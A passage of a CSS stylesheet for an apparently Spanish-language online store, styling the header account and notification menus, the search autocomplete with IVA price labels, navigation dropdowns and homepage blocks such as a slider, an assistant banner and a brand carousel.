        max-width: 180px;
    }

    .page-header .header-my-account .login .dropdown > a span.username {
        max-width: 150px;
    }
}

@media (max-width: 1024px) {
    .page-header .header-my-account .login {
        justify-content: flex-start;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .login .dropdown > a span.username {
        display: none;
    }
}

.page-header .header-my-account .icon-user {
    width: 28px;
    height: 28px;
    display: inline-block;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-user.svg) center center no-repeat;
}

@media (max-width: 767px) {
    .page-header .header-my-account .login {
        width: 26px;
        margin-right: 5px;
    }

    .page-header .header-my-account .logout {
        right: 0;
        position: absolute;
        top: -14px;
        width: 47px;
        justify-content: center;
    }

    .page-header .header-my-account .icon-user {
        width: 26px;
        height: 26px;
    }

    .page-header .header-my-account .logout .slash,
    .page-header .header-my-account .logout .slash + a {
        display: none;
    }
}

.page-header .header-my-account .dropdown-menu:before {
    right: auto;
    left: 6px;
}

.page-header .header-my-account .dropdown-menu:after {
    right: auto;
    left: 4px;
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .dropdown-menu {
        left: auto;
        right: 0;
    }
}

.dropdown-menu.menu-my-account {
    min-width: 200px;
}

.menu-my-account li a {
    position: relative;
    padding: 10px 10px 10px 37px;
    font-size: 14px;
    text-transform: uppercase;
    color: #333;
}

.menu-my-account li a em,
.vv-icon {
    width: 23px;
    height: 23px;
    display: inline-block;
    opacity: 0.5;
    position: absolute;
    background-size: cover !important;
    top: 7px;
    left: 7px;
}

.menu-my-account li a em.icon-budget,
.icon-budget {
    background: url(../images/icon-budget.svg) center center no-repeat;
}

.menu-my-account li a em.icon-cart {
    background: url(../images/icon-cart.svg) center center no-repeat;
}

.menu-my-account li a em.icon-credit {
    background: url(../images/icon-credit.svg) center center no-repeat;
}

.menu-my-account li a em.icon-config {
    background: url(../images/icon-config.svg) center center no-repeat;
}

.menu-my-account li a em.icon-exit {
    background: url(../images/icon-exit.svg) center center no-repeat;
}

.page-header .header-activity {
    text-align: right;
    margin: 0;
    margin-left: 10px;
    order: 4;
    padding: 0;
    list-style: none;
    display: flex;
    align-items: center;
}

@media (max-width: 1280px) {
    .page-header .header-activity {
        margin-left: 0;
    }
}

@media (max-width: 1024px) {
    .page-header .header-activity {
        width: 45px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity {
        margin-left: 0;
        float: right;
        width: auto;
        position: relative;
        z-index: 2;
    }
}

.page-header .header-activity .dropdown-menu {
    left: auto;
    right: 0;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity .dropdown-menu:before {
        right: 6px;
        left: auto;
    }

    .page-header .header-activity .dropdown-menu:after {
        right: 4px;
        left: auto;
    }
}

@media only screen and (max-width: 440px) {
    .page-header .header-activity .menu-budgets {
        width: 270px;
    }

    .page-header .header-activity .menu-notifications {
        width: 240px;
    }
}

.page-header .header-activity li {
    margin: 0;
}

.page-header .header-activity li:last-child {
    border-bottom: 0;
}

.page-header .header-activity li.dropdown-header {
    font-size: 13px;
    padding: 10px;
    color: #333;
    font-weight: 400;
    position: relative;
    display: flex;
    align-items: center;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity > li {
        display: inline-block;
    }
}

.page-header .header-activity > li > .dropdown > a {
    padding: 5px 8px;
    position: relative;
    text-decoration: none;
    align-items: center;
    display: flex;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity > li > .dropdown > a {
        padding: 9px 3px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity li a .count {
        top: 0px;
        left: 13px;
    }
}

.page-header .header-activity .icon-bell {
    width: 28px;
    height: 28px;
    display: block;
    margin: 0;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-bell.svg) center center no-repeat;
}

.page-header .header-activity .icon-budget-big {
    width: 28px;
    height: 28px;
    display: inline-block;
    margin: 0;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-budget-big.svg) center center no-repeat;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity .icon-bell,
    .page-header .header-activity .icon-budget-big {
        width: 24px;
        height: 24px;
    }
}

.page-header .header-activity .label-budget {
    color: #ffffff;
    font-weight: 400;
    padding: 0px 0px 0px 10px;
}

@media (max-width: 1024px) {
    .page-header .header-activity .label-budget {
        display: none;
    }
}

.page-header .sections.nav-sections {
    float: none;
    order: 5;
    width: 100%;
    padding: 0;
    margin: 0;
}

.page-header .navigation > ul {
    text-align: center;
    padding: 0;
}

.page-header .navigation > ul > li > ul {
    text-align: left;
}

.page-header .header.panel {
    display: none;
}

@media (min-width: 768px) {
    .navpro-dropdown.size-small {
        width: 250px;
    }

    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        bottom: 61px;
        padding-left: 1rem;
    }
}

.navpro .navpro-dropdown-inner {
    padding: 0;
    text-align: left;
    position: relative;
    z-index: 1;
}

.navpro .level0 .children > li > a,
.navpro .level0 .children .parent > a,
.navpro .level0 .level-top {
    font-size: 14px;
    line-height: 1.3;
    text-transform: initial;
    font-weight: 400;
    padding: 10px 20px;
    text-align: left;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a,
.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
    > a {
    color: #fff;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a
    span.navpro-icon-caret::before {
    filter: invert(1);
    opacity: 1;
}

.navpro .navpro-dropdown-level2 {
    top: -1px !important;
    border-left: 0;
    min-height: 101%;
}

.navpro
    .navpro-dropdown-level2
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a:hover,
.navpro
    .navpro-dropdown-level2
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
    > a:hover {
    background-color: #f6f6f6;
    text-decoration: none;
}

.navigation .level0 {
    margin: 0 10px;
}

.navigation .level0 > .level-top {
    font-size: 16px;
    text-transform: initial !important;
    font-weight: 400;
    padding: 13px 20px !important;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .navigation .level0 > .level-top {
        padding: 13px 15px !important;
    }
}

.navigation .level0 .submenu a {
    font-size: 14px;
    font-weight: 300;
}

.page-header .block-search {
    order: 2 !important;
    float: none;
    flex: 1 2 auto;
    padding: 0;
    height: 32px;
}

.block-search .origin .control {
    margin-bottom: 0;
}

.block-search .input-text {
    height: 32px;
}

.block-search .block.block-content .form {
    position: relative;
}

.page-header .block-search .action.search,
.searchbar-icon {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border-left: 1px solid #ddd;
    border-radius: 0 3px 3px 0;
    background-color: #f1f1f1;
    height: 32px;
    padding: 0 !important;
    z-index: 100;
}

.page-header .block-search .action.search span {
    display: none;
}

.page-header .block-search .action.search:hover {
    background-color: #f6f6f6;
}

.page-header .block-search .action.search:before {
    display: none !important;
}

.searchbar-icon {
    position: absolute;
    right: 0;
    width: 32px;
    height: 30px;
    border: 1px solid #e3e3e3;
}

.page-header .block-search .action.search:after,
.searchbar-icon:after,
.search-address-or-city {
    content: "";
    display: block;
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 75%;
    width: 32px;
    height: 32px;
    border-radius: 3px;
    opacity: 0.5;
    position: relative;
    top: 0;
    right: 0;
    margin: 0px;
}

.storelocator-index-store #storelocation-search-wrapper form {
    position: relative;
}

.storelocator-index-store #storelocation-search-wrapper form .input-text,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .input-text::placeholder {
    font-size: 12px;
}

.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:hover,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:active,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:focus {
    background: #f1f1f1;
    outline: none;
}

.searchbar-icon.icon-spin::after {
    content: "";
    width: 30px;
    height: 30px;
    display: inline-flex;
    margin: 0;
    background-size: cover;
    background: url(../images/spinner-header.svg) center center no-repeat;
    top: 0.3em;
    right: -0.3em;
}

.page-header .block-search .action.search:hover:after {
    opacity: 0.8;
}

.block-search .label span {
    display: none;
}

@media (max-width: 1024px) {
    .page-header .block-search .action.search {
        background-color: #fff;
        border-left: 0;
    }
}

@media (max-width: 767px) {
    .page-header .block-search {
        margin: 0 !important;
        height: 42px;
        position: absolute;
        z-index: 9;
        left: 85px;
        display: flex;
        right: 80px;
        will-change: left;
        -webkit-transition: left 0.15s ease-out;
        transition: left 0.15s ease-out;
        justify-content: center;
    }

    .page-header .block-search .block.block-content {
        width: 100%;
    }

    .block-search .label:before {
        content: "";
        display: block;
        background: url(../images/icon-search.svg) center center no-repeat;
        background-size: 100%;
        width: 28px;
        height: 28px;
        opacity: 0.5;
        position: relative;
        top: 0;
        right: 0;
        padding: 0;
    }

    .block-search .control {
        margin: 0;
        border: 0;
        padding: 0;
        margin-top: 2px;
        margin-bottom: 0;
    }

    .page-header .block-search .action.search {
        background: transparent;
        border: 0;
        box-shadow: none;
        height: 37px;
    }

    .page-header .block-search .action.search:after {
        margin: 1px;
    }

    .page-header .block-search .search-autocomplete {
        margin-top: 5px;
        position: fixed !important;
        width: 100% !important;
        left: 0px;
        right: 0px;
        border-left: 0;
        border-right: 0;
        border-bottom: 0;
        border-top: 1px solid #eee;
    }

    .search-autocomplete dl dd,
    .search-autocomplete dl dt {
        border-left: 0 !important;
        border-right: 0 !important;
    }

    .wishlist-index-row.radio-left-border .active-msg-container {
        position: absolute;
        top: -18px;
        padding: 0 !important;
        width: 100%;
    }
}

.twitter-typeahead .product-item-details .product.name {
    padding: 0;
}

.twitter-typeahead .product-item-details .product.name a {
    overflow: initial;
    display: block;
    text-overflow: inherit;
    -webkit-line-clamp: inherit;
    line-clamp: inherit;
    height: auto;
    -webkit-box-orient: initial;
}

.block-search .control .search-autocomplete {
    width: 100%;
    border-bottom: 1px solid #ccc;
}

.block-search .control .search-autocomplete dl dt:first-child {
    color: #8a8a8a;
    font-weight: 400;
    font-size: 12px;
    background: #f6f6f6;
}

.block-search .control .search-autocomplete dl dd .amount {
    color: #999;
    position: absolute;
    right: 12px;
    top: 12px;
    font-size: 13px;
}

.block-search .control .search-autocomplete dl dd:hover,
.block-search .control .search-autocomplete dl dd.selected {
    background: #e9ece8;
}

.block-search .control .search-autocomplete dl dt:hover {
    background: #f6f6f6;
}

.block-search .control .search-autocomplete dl dd {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    border-bottom: 1px solid #eee;
}

.block-search .control .search-autocomplete dl dd .product-image-box {
    float: none;
    padding: 0;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
}

.block-search .control .search-autocomplete dl dd .product-image-box img {
    width: 40px;
    height: 40px;
    border: 1px solid #ddd;
}

.block-search .control .search-autocomplete dl dd .product-shop {
    float: none;
    margin: 0;
    flex: 2 1 auto;
}

.block-search .control .search-autocomplete dl dd .product-shop .f-fix {
    padding-left: 10px;
    display: flex;
    align-items: center;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop
    .f-fix
    .product-primary {
    flex: 2 1 auto;
    align-items: center;
    display: flex;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop
    .f-fix
    .product-primary
    .product-name {
    color: #666;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box {
    text-align: right;
    border: 0;
    padding: 0;
    font-size: 16px;
    margin: 0;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container {
    display: flex;
    flex-flow: column-reverse;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax
    .price {
    font-weight: 400 !important;
    font-size: 11px;
    color: #999;
    font-weight: 400;
    position: relative;
    display: inline-block;
    padding-right: 41px;
    margin-top: 3px;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax
    .price:after {
    content: "(IVA Incl.)";
    position: absolute;
    right: 0;
    top: 1px;
    font-size: 9px;
    color: #999;
    font-weight: 400;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax {
    font-size: inherit;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax {
    font-size: 14px;
    color: #000;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax:before {
    display: none;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax
    .price {
    font-size: 14px;
    color: #000;
    position: relative;
    display: inline-block;
    padding-right: 28px;
    font-weight: 300;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax
    .price:after {
    content: "+ IVA";
    position: absolute;
    right: 0;
    top: 2px;
    font-size: 11px;
    line-height: 1;
    color: #000;
    font-weight: 400;
}

.block-search .control .search-autocomplete dl dt.title-category ~ dd {
    font-size: 14px;
    line-height: 1.2;
    flex-flow: column-reverse;
    justify-content: flex-start;
    text-align: left;
    align-items: start;
}

.block-search
    .control
    .search-autocomplete
    dl
    dt.title-category
    ~ dd
    .category-mini-crumb {
    font-style: normal;
    display: block;
    margin-top: 2px;
    font-size: 12px;
    color: #929292;
}

.block-search
    .control
    .search-autocomplete
    dl
    dt.title-category
    ~ dd
    .category-mini-crumb:before {
    content: "En ";
}

@media (max-width: 767px) {
    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box
        .price
        .price-excluding-tax
        .price {
        font-size: 14px;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box
        .price
        .price-excluding-tax
        .price:after {
        top: 2px;
    }

    .block-search .form.processing .control:after {
        top: 10px;
        right: 38px;
    }

    .storelocator-index-store
        #storelocator-vendor-products
        .page-title-wrapper {
        margin: auto;
    }

    .storelocator-index-store
        #storelocator-vendor-products
        .page-title-wrapper
        .page-title
        span {
        margin-top: 20px;
    }
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"],
textarea {
    background: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    font-weight: 400;
    height: 32px;
    line-height: 1.42857143;
    color: #767676;
}

select,
select.select {
    border: 1px solid #aeaeae;
    border-radius: 4px;
    font-family: "Roboto", sans-serif;
    font-size: 16px;
    font-weight: 300;
    height: 32px;
    line-height: 1.42857143;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    color: #767676;
}

textarea {
    height: auto;
}

@media only screen and (max-width: 767px) {
    .block-search .label {
        margin: 10px;
        width: 24px;
        position: absolute;
        right: 0;
        top: 0;
        display: none;
    }

    .block-search .input-text {
        margin: 0;
        padding: 5px 44px 5px 10px;
        border: 1px solid #eee;
        width: 100%;
        height: 38px;
        font-size: 14px;
        position: relative;
        left: auto;
        right: auto;
    }

    .block-search .control .search-autocomplete {
        width: initial;
    }

    .block-search .control .search-autocomplete dl dd .product-shop .f-fix {
        align-items: flex-start;
        flex-flow: column wrap;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop
        .f-fix
        .product-primary
        .product-name {
        font-size: 13px;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box {
        text-align: left;
    }

    .block-search .control .search-autocomplete dl dd .product-image-box,
    .block-search .control .search-autocomplete dl dd .product-image-box img {
        width: 45px;
        height: 45px;
    }
}

@media only screen and (max-width: 576px) {
    .block-search .control .search-autocomplete {
        max-height: 400px;
        overflow: auto;
    }
}

.page-header .minicart-wrapper .action.showcart:before {
    display: none !important;
}

.page-header .minicart-wrapper .action.showcart:after {
    content: "";
    display: block;
    background: url(../images/icon-budget-big.svg) center center no-repeat;
    background-size: cover;
    width: 32px;
    height: 32px;
    opacity: 0.5;
    position: relative;
    margin-top: 6px;
}

.page-header .minicart-wrapper .action.showcart .counter-number {
    position: relative;
    top: 3px;
}

.menu-notifications,
.menu-budgets {
    width: 360px;
}

@media only screen and (max-width: 400px) {
    .menu-notifications {
        width: 260px;
    }

    .menu-budgets {
        width: 300px;
    }
}

.notification-item {
    padding: 10px;
    border-bottom: 1px solid #eee;
    display: flex;
    align-items: center;
}

.notification-item:hover {
    background-color: #fafafa;
}

.notif-date {
    width: 23%;
    font-size: 13px;
}

@media only screen and (max-width: 400px) {
    .notif-date {
        font-size: 10px;
    }
}

.notif-data {
    padding-left: 10px;
    width: 77%;
    font-weight: 300;
}

.notif-data p {
    font-size: 11px;
    color: #666;
    font-weight: 300;
    line-height: 1.1;
    margin-bottom: 5px;
}

.notif-data p.notif-price {
    color: #333;
    font-weight: 400;
}

.notif-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.notif-img img {
    border: 1px solid #eee;
    padding: 5px;
    max-width: 68px;
    max-height: 68px;
    background-color: #fff;
}

/*Dropdown budgets*/
.drop-budget-item {
    border-bottom: 1px solid #eee;
    display: flex;
    align-items: center;
}

.dropdown-menu > li > a.drop-budget-data {
    position: relative;
    display: block;
    color: inherit;
    padding: 10px 10px 5px;
    text-decoration: none;
    width: 100%;
    white-space: inherit;
}

.dropdown-menu > li > a.drop-budget-data:hover {
    background-color: #fafafa;
}

.dropdown-menu > li > a.drop-budget-data:hover * {
    text-decoration: none;
    color: inherit;
}

.drop-budget-data .drop-budget-title {
    font-size: 13px;
    color: #333;
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 10px;
    padding-right: 105px;
}

.drop-budget-data .drop-budget-title span {
    font-weight: 400;
}

.drop-budget-price {
    font-family: "Roboto", sans-serif;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 5px;
    color: #333;
    position: absolute;
    top: 10px;
    right: 10px;
}

.drop-budget-price .price-aside {
    display: inline-block;
    font-size: 9px;
    vertical-align: middle;
    color: #333;
    line-height: 1;
    font-weight: 400;
    text-align: right;
}

.drop-budget-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.drop-budget-actions .budget-dateid {
    font-size: 11px;
    color: #666;
    font-weight: 300;
    line-height: 1;
}

.placeholder p {
    padding: 15px;
    margin: 0;
    text-align: center;
    font-weight: 300;
    text-transform: uppercase;
}

.vv-storelocator .search-city select,
.vv-storelocator .search-location-container input {
    text-overflow: ellipsis;
}

.vv-storelocator .search-city select {
    padding: 8px 24px 8px 12px;
}

@media only screen and (max-width: 767px) {
    .nav-sections-item-title {
        font-family: "Oswald", "Roboto Condensed", sans-serif;
        font-weight: 300;
        font-size: 20px;
        text-transform: uppercase;
        padding: 10px 20px;
        height: auto;
        width: 100%;
        text-align: left;
        color: #000;
        border-bottom: 1px solid #d1d1d1;
    }

    .nav-sections-item-title > a {
        color: #000;
        line-height: 1;
        display: inline-block;
    }

    .page-header .nav-sections-item-title[aria-controls="store.links"] {
        display: none !important;
    }

    .page-header .sections.nav-sections {
        width: 80% !important;
        margin: 0;
        box-shadow: none;
        position: fixed;
    }

    .page-header .nav-sections-item-content {
        margin-top: 0;
        margin-left: 0;
        text-align: left;
        padding: 0;
        text-align: left;
    }

    .page-header .navigation .level0 > .level-top {
        text-align: left;
        text-decoration: none;
    }

    .page-header .navigation .level0:hover,
    .page-header .navigation .level0:active,
    .page-header .navigation .level0:focus {
        background: #f6f6f6;
    }

    .page-header .navigation .level0 {
        margin: 0;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li {
        border-bottom: 1px solid #eee;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:focus,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:active {
        background: #f1f1f1;
        color: #333;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:last-child {
        border-bottom: 0;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a {
        color: #333;
        font-weight: 300;
    }

    .nav-open .page-wrapper {
        left: calc(100% - 82px);
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a:hover {
        background-color: #f1f1f1;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a
        span.navpro-icon-caret::before {
        transform: rotate(0deg);
    }
}

/*Banner principal*/
.home-slider.jumbotron {
    padding: 0;
    background-image: none;
    background-color: #f1f1f1;
    position: static;
}

@media (max-width: 767px) {
    .swiper-container .swiper-button-prev,
    .swiper-container .swiper-button-next {
        margin-top: -20px;
    }
}

@media (max-width: 576px) {
    .swiper-container .swiper-button-prev,
    .swiper-container .swiper-button-next {
        width: 20px;
        height: 20px;
        margin-top: -10px;
        background-size: 10px 10px;
        background-position: 4px 50%;
    }
}

.home-slider .easyslide-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
    width: 100vw;
}

/*Asistente soluciones constructivas*/
@media (max-width: 991px) {
    .jumbotron.home-assistant {
        padding-left: 0;
        padding-right: 0;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 2em;
        top: 2.5em;
    }

    .page-product-configurable .share-dialog {
        left: 2em;
        top: 5em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog {
        left: 50%;
        transform: translate(-50%, -100%);
        top: -1em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog::before,
    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog::after {
        left: 50%;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        top: 5em;
    }
}

@media (max-width: 1280px) {
    .jumbotron.home-assistant > .container {
        max-width: 1024px;
    }
}

@media (max-width: 991px) {
    .jumbotron.home-assistant > .container {
        max-width: 767px;
    }
}

.home-assistant .block-content {
    margin-bottom: 0;
}

.home-assistant .block-title {
    display: flex;
    margin: 0 !important;
    align-items: center;
}

@media (max-width: 991px) {
    .home-assistant .block-title {
        display: block;
        margin-bottom: 20px;
    }
}

.home-assistant .icon-assistant {
    height: 70px;
    width: 140px;
    background: url(../images/lightbulb.svg) center center no-repeat;
    margin-right: 15px;
}

@media (max-width: 1280px) {
    .home-assistant .icon-assistant {
        margin-right: 10px;
    }
}

@media (max-width: 991px) {
    .home-assistant .icon-assistant {
        display: none;
    }
}

.home-assistant .title-assistant {
    text-align: left;
}

@media (max-width: 991px) {
    .home-assistant .title-assistant {
        text-align: center;
    }
}

.home-assistant .title-assistant h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 1;
    margin: 0 0 5px;
    color: #fff;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
}

@media (max-width: 1280px) {
    .home-assistant .title-assistant h1 {
        font-size: 21px;
    }
}

@media (max-width: 991px) {
    .home-assistant .title-assistant h1 {
        font-size: 24px;
    }

    .home-assistant .title-assistant h1 br {
        display: none;
    }
}

@media (max-width: 767px) {
    .home-assistant .title-assistant h1 {
        margin-bottom: 10px;
    }
}

.home-assistant .title-assistant p {
    font-size: 13px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0;
    color: #fff;
    letter-spacing: 0;
}

@media (max-width: 1280px) {
    .home-assistant .title-assistant p {
        font-size: 11px;
    }
}

@media (max-width: 991px) {
    .home-assistant .title-assistant p {
        font-size: 13px;
    }
}

.home-assistant .steps {
    display: inline-flex;
    align-items: left;
    width: 23%;
    padding: 25px 0;
    justify-content: left;
}

@media (max-width: 1280px) {
    .home-assistant .steps {
        width: 27%;
        padding: 20px 5px;
    }
}

@media (max-width: 767px) {
    .home-assistant .steps {
        display: none;
        width: 100%;
        padding: 10px 5px;
        flex-direction: column;
    }

    .home-assistant .title-assistant p {
        margin-bottom: 10px;
    }
}

@media (max-width: 1280px) {
    .home-assistant .steps em {
        width: 30px;
        height: 30px;
        font-size: 21px;
        line-height: 33px;
    }
}

.home-assistant .steps p {
    text-align: left;
    margin: 0 0 0 10px;
    font-size: 18px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    line-height: 1.1;
    color: #fff;
}

@media (max-width: 1280px) {
    .home-assistant .steps p {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .home-assistant .steps p {
        margin-top: 10px;
    }

    .home-assistant .steps p br {
        display: none;
    }
}

.home-assistant .step-button {
    display: inline-flex;
    align-items: center;
    width: 20%;
    padding: 20px 0;
    justify-content: flex-end;
}

@media (max-width: 1280px) {
    .home-assistant .step-button {
        width: 17%;
    }
}

@media (max-width: 767px) {
    .home-assistant .step-button {
        width: 100%;
        justify-content: center;
        padding: 0;
    }
}

.home-assistant .step-button .btn-white {
    font-size: 16px;
    line-height: 18px;
    padding: 12px !important;
}

@media (max-width: 1280px) {
    .home-assistant .step-button .btn {
        font-size: 14px;
        padding: 10px 8px 12px !important;
    }

    .home-assistant .step-button .btn .btn-icon {
        display: none;
    }
}

@media (max-width: 767px) {
    .jumbotron.home-assistant {
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .home-assistant .title-assistant h1 {
        font-size: 20px;
    }

    .home-assistant .step-button .btn {
        padding: 7px 8px 6px !important;
        height: auto;
    }
}

/*Bloque listado de productos homepage*/
.jumbotron.home-csolutions {
    background-color: #ebebeb !important;
    padding: 0 0 60px !important;
    text-align: center;
}

.jumbotron.home-csolutions .block-title strong {
    display: block;
}

.home-csolutions .widget-product-grid {
    display: flex;
    justify-content: center;
    align-items: stretch;
    flex-wrap: wrap;
    margin: 0 !important;
}

.home-csolutions .widget-product-grid .product-item {
    width: calc(100% / 4 - 20px) !important;
    margin: 10px !important;
}

@media (max-width: 1024px) {
    .home-csolutions .widget-product-grid .product-item {
        width: calc(100% / 3 - 20px) !important;
    }
}

@media (max-width: 767px) {
    .home-csolutions .widget-product-grid .product-item {
        width: calc(100% / 2 - 20px) !important;
    }
}

@media (max-width: 576px) {
    .home-csolutions .widget-product-grid {
        max-width: 320px;
        margin: auto !important;
    }

    body.cms-home.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home .home-csolutions .widget-product-grid .product-item.no-slick {
        width: calc(100% - 20px) !important;
    }
}

@media (max-width: 480px) {
    body.cms-home.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home .home-csolutions .widget-product-grid .product-item.no-slick {
        width: calc(100% - 20px) !important;
    }
}

.home-csolutions
    .widget-product-grid
    .product-item-info
    .product-item-details
    .product-item-name {
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
    text-transform: uppercase;
    min-height: 3.6em !important;
    overflow: hidden;
}

@media (max-width: 767px) {
    .storelocator-index-store #storelocation-search-wrapper {
        width: 230px;
        margin: 1em auto;
    }
}

.icon-price {
    background: url(../images/icon-feature-1.svg) center center no-repeat;
}

.icon-time {
    background: url(../images/icon-feature-2.svg) center center no-repeat;
}

.icon-worker {
    background: url(../images/icon-feature-3.svg) center center no-repeat;
}

.icon-credit {
    background: url(../images/icon-feature-4.svg) center center no-repeat;
}

.icon-security {
    background: url(../images/icon-feature-5.svg) center center no-repeat;
}

.icon-vendor-panel {
    background: url(../images/icon-building.svg) center center no-repeat;
}

/*Carousel Brand*/
.jumbotron.carousel-marks {
    background-color: #ebebeb !important;
    padding: 30px 0;
    text-align: center;
}

.jumbotron.carousel-marks .block-content {
    margin-bottom: 0;
}

.jumbotron.carousel-marks .block-title {
    display: none;
}

/*Footer*/
